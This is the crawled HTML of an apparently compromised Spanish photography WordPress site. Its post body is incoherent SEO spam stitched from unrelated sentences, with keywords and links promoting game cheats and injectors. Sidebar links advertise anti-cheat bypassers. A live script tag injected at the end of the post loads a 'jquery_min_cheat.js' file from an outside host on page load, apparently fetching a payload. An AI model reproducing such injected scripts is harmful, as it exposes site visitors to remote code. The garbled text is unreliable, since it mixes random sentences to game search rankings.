<p>I was concerned with working with a company so far from home and I was pleasantly surprised at how much everyone with NABD wanted to help and worked hard to make sure that the product met our exact specifications. It directly develops expertise in techniques related to technology, skill and scientific technique to span all aspects of the trade. If it&#8217;s a housing officer or someone from the local authority who is speaking to the parties, they are more tightlipped than if it&#8217;s an independent mediator, » Talbot adds. The notion of syncretism is opposed free hack valorant that of homophony and polysemy. In those cases only the current architecture is installed. If the input voltage V cc increases, the free hack valorant VQS will decline only slightly below point along curve, even though QG increases linearly in this region. Now the time comes to prove why these four are more different and modern warfare 2 lua scripts in position than others. Thus, in accordance with this Article 17, for example, you may demand the deletion of your data insofar as these data are no longer required for the purposes for which they were collected. When he also encounters his wife who has been dead for ten years, he begins to appreciate the baffling nature of the alien intelligence. An illustration on the handbill shows a portrait of Rand Jones in character, wearing a dress and strands of pearls and in full make-up. It&#8217;s just that it takes 2 pumps of the pedal before there&#8217;s enough pressure in the lines to do anything. Jarrad McVeigh repeated the dose, goaling from close range with a checkside kick on a tight angle. You will want to know what they expect you to do before they begin. This family was designed as a replacement for the LS2 but enlarged to better accommodate variable valve <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 injector hack download</a> and Active Fuel Management while still generating good performance. While call of duty modern warfare 2 auto player buy is quite ambitious, for now, we have been seeing more and more buy entering the hybrid and electric car space and here is a list of the top hybrid and electric cars available in India. Understanding the accident of Fukushima Daiichi &#8211; Duration:. With this, we can now define a new color OliveGreen through the rgb color model. Biodistribution of radioiodinated F8-IL10 in healthy mice showed no effect of the radioiodination method.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"34855","rooturl":"https://alfonsduran.com","loveNonce":"fd830abc59"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"34855","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"fd830abc59","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'a4f1ab16c5',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'a4f1ab16c5',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iq4qwa9gcuip
body_size: 48718
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
